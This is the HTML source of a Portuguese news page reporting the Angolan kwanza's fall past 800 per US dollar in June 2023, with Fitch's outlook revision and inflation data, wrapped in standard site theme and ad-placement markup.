.td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F06%2F26%2Fmoeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Moeda+nacional+de+Angola+passa+pela+primeira+vez+os+800+kwanzas+por+d%C3%B3lar&url=https%3A%2F%2Fpressnet.pt%2F2023%2F06%2F26%2Fmoeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Moeda+nacional+de+Angola+passa+pela+primeira+vez+os+800+kwanzas+por+d%C3%B3lar %0A%0A https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar&body=https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>A moeda nacional de Angola desvalorizou-se hoje à tarde para mais de 800 kwanzas por dólar pela primeira vez, com as Finanças a continuarem sem intervir nos mercados e num contexto de subida da inflação.</p>



<p>De acordo com a agência de informação financeira Bloomberg, o kwanza está a perder pelo sétimo dia consecutivo, chegando a valer 804,37 kwanzas por dólar esta tarde, passando a ser a segunda pior moeda a nível mundial na comparação com o dólar.</p>



<p>O kwanza já caiu 37% desde 11 de maio, no seguimento da decisão governamental de acabar com os subsídios estatais aos combustíveis, o que motivou forte contestação social e um aumento dos preços.</p>



<p>O Presidente de Angola, João Lourenço, já defendeu que o banco central deve implementar medidas para fortalecer o kwanza, além de ajudar a economia a diversificar-se e controlar a inflação.</p>



<p>O terceiro maior produtor de petróleo na África subsaariana não vendeu dólares em abril e maio, de acordo com a agência de notação financeira Fitch Ratings, que antevê que o Tesouro continue sem intervir nos mercados.</p>



<p>&#8220;O Tesouro nacional reduziu a venda de moeda externa porque cobrou menos impostos e receitas dos direitos petrolíferos&#8221;, comentou o investigador António Estote, da Universidade Lusíada de Angola, à Bloomberg.</p>



<p>A inflação em Angola aumentou para 10,62% em maio, pondo fim a 15 meses de declínio, depois de o governo ter cortado os subsídios aos combustíveis.</p>



<p>O novo governador do Banco Nacional de Angola, já reviu a previsão de inflação para este ano em alta, antecipando agora um aumento dos preços entre 9 e 11% no final de 2023.</p>



<p>Na sexta-feira, a agência de notação financeira Fith Ratings desceu a perspetiva de evolução da economia de Positiva para Estável, mantendo o &#8216;rating&#8217; em B-.</p>



<p>&#8220;A revisão do &#8216;outlook&#8217; de Angola de Positiva para Estável reflete as previsões de menor crescimento económico, maior inflação e um aumento no rácio da dívida face ao Produto Interno Bruto (PIB) em resultado da forte depreciação do kwanza&#8221;, lê-se na nota que explica também a decisão de manter o &#8216;rating&#8217; em B-.</p>



<p>A Fitch Ratings reduziu a previsão de crescimento para 1,5% do PIB este ano, 2% no próximo ano, face aos 3,1% registados em 2022, estimando também que a inflação suba de 14,7%, no final deste ano, para 17,1% em 2024, quando até agora previa que já no próximo ano os preços crescessem a apenas um dígito.</p>



<p>Na nota, os analistas estimam ainda que o kwanza, que perdeu 30% do valor face ao dólar no primeiro semestre, chegue ao final do ano a valer 760 kwanzas por dólar, face aos 504 kwanzas por dólar no final de 2022, &#8220;mas uma depreciação maior é possível se a oferta interna continuar limitada&#8221;, alertam.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/angola/">Angola</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F06%2F26%2Fmoeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Moeda+nacional+de+Angola+passa+pela+primeira+vez+os+800+kwanzas+por+d%C3%B3lar&url=https%3A%2F%2Fpressnet.pt%2F2023%2F06%2F26%2Fmoeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Moeda+nacional+de+Angola+passa+pela+primeira+vez+os+800+kwanzas+por+d%C3%B3lar %0A%0A https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar&body=https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/06/26/ex-presidente-da-guine-bissau-nomeado-para-conselho-de-estado/">Ex-presidente da Guiné-Bissau nomeado para Conselho de Estado</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/06/26/airbnb-barcelos-e-arcos-de-valdevez-entre-os-melhores-destinos-baratos-para-este-verao/">Airbnb: Barcelos e Arcos de Valdevez entre os “melhores destinos baratos” para este verão</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao-e1/" aria-label="author-photo"><img alt='Redação E1' src='https://secure.gravatar.com/avatar/0caf8011209b899775aff9406864918db116d4505c8166c6639f76686b4c7ee7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0caf8011209b899775aff9406864918db116d4505c8166c6639f76686b4c7ee7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao-e1/">Redação E1</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação E1"><meta itemprop="url" content="https://pressnet.pt/author/redacao-e1/"></span><meta itemprop="datePublished" content="2023-06-26T15:01:11+00:00"><meta itemprop="dateModified" content="2023-06-26T15:01:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":60720,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1216";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "406";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/combustiveis-voltam-a-subir-na-proxima-semana-acp-antecipa-agravamento-nos-precos/"  rel="bookmark" class="td-image-wrap " title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/combustivel-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2025/06/combustivel-218x150.webp 218w, https://pressnet.pt/app/uploads/2025/06/combustivel-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/combustiveis-voltam-a-subir-na-proxima-semana-acp-antecipa-agravamento-nos-precos/"  rel="bookmark" title="Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços">Combustíveis voltam a subir na próxima semana: ACP antecipa agravamento nos preços</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/cabaz-alimentar-dispara-logo-no-arranque-de-2026-e-atinge-maximo-de-quatro-anos/"  rel="bookmark" class="td-image-wrap " title="Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/supermercado-hipermercado-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/supermercado-hipermercado-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/supermercado-hipermercado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/cabaz-alimentar-dispara-logo-no-arranque-de-2026-e-atinge-maximo-de-quatro-anos/"  rel="bookmark" title="Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos">Cabaz alimentar dispara logo no arranque de 2026 e atinge máximo de quatro anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/14/novo-concurso-para-apoiar-compra-de-veiculos-eletricos-sera-lancado-ate-marco/"  rel="bookmark" class="td-image-wrap " title="Novo concurso para apoiar compra de veículos elétricos será lançado até março" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/carros-electricos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/carros-electricos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-300x206.jpg 300w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-768x528.jpg 768w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-696x479.jpg 696w, https://pressnet.pt/app/uploads/2021/03/carros-electricos-611x420.jpg 611w, https://pressnet.pt/app/uploads/2021/03/carros-electricos.jpg 960w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Novo concurso para apoiar compra de veículos elétricos será lançado até março" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/14/novo-concurso-para-apoiar-compra-de-veiculos-eletricos-sera-lancado-ate-marco/"  rel="bookmark" title="Novo concurso para apoiar compra de veículos elétricos será lançado até março">Novo concurso para apoiar compra de veículos elétricos será lançado até março</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-60720","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 